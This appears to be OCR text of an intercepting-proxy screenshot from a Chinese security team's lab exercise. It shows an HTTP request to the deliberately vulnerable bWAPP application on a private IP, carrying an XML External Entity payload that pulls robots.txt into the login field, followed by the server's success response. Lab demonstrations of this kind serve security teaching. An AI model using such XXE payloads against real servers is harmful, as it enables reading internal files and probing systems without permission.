 Request
Raw Params Headers Hex XML
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 190
Cookie:
PHPSESSID=d03bd2117afa3e1314af7ff01e9e2263;
security_level=1
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM
"http://192.168.246.136/bWAPP/robots.txt">
]>
<reset><login>&Quan;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 21 Aug 2019 08:26:14 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 28
Connection: close
Content-Type: text/html
bee's secret has been reset!
红日安全